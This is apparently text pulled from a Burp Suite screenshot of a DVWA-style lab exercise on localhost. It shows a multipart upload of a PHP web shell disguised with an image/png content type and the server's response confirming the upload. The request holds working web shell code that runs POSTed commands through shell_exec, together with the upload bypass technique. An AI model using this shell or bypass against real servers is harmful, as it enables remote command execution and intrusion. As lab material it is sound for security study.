 1 2 3 4 3 8:39
Burp Suite Professional v2024.3.1.4 - Temporary Project - licensed to duxin (as superuser)
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://localhost:4090 HTTP/1
Request
Pretty Raw Hex \n
8 Content-Length: 2819
9 Origin: http://localhost:4090
10 Connection: close
11 Referer: http://localhost:4090/vulnerabilities/upload/
12 Cookie: PHPSESSID=l32gs0li71dh1gubtubvahjgl1; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------167855481479137975312082​62165
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------16785548147913797531208262165
20 Content-Disposition: form-data; name="uploaded"; filename="
Web_Shell.php"
21 Content-Type: image/png
22
23 <?php
24 if (!empty($_POST['cmd'])) {
25 $cmd = shell_exec($_POST['cmd']);
26 }
27 ?>
28 <!DOCTYPE html>
29 <html lang="en">
30 <head>
31 <meta charset="utf-8">
32 <meta http-equiv="X-UA-Compatible" content="IE=edge">
33 <meta name="viewport" content="width=device-width,
initial-scale=1">
34 <title>Web Shell</title>
35 <style>
36 * {
37 -webkit-box-sizing: border-box;
38 box-sizing: border-box;
39 }
40
41 body {
42 font-family: sans-serif;
43 color: rgba(0, 0, 0, .75);
44 }
45
Search 0 highlights
Response
Pretty Raw Hex Render \n
70
71 <div class="body_padded">
72 <h1>
Vulnerability: File Upload
</h1>
73
74
75
76 <div class="vulnerable_code_area">
77 <form enctype="multipart/form-data" action="#" method
="POST">
78 <input type="hidden" name="MAX_FILE_SIZE" value="
100000" />
79 Choose an image to upload:<br />
<br />
80 <input name="uploaded" type="file" />
<br />
81 <br />
82 <input type="submit" name="Upload" value="Upload"
/>
83
84 </form>
85 <pre>
../../hackable/uploads/Web_Shell.php succesfully
uploaded!
</pre>
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
90 <li>
<a href="
https://www.owasp.org/index.php/Unrestricted_File_U
pload" target="_blank">
https://www.owasp.org/index.php/Unrestricted_File
_Upload
</a>
</li>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 9
Inspector
Notes
Snipaste 2.8.8-Beta
截屏快捷键: F1
贴图快捷键: F3
贴图: 0 [Default]
Done 4,563 bytes | 5 millis
Event log (5) All issues (8) Memory: 204.3MB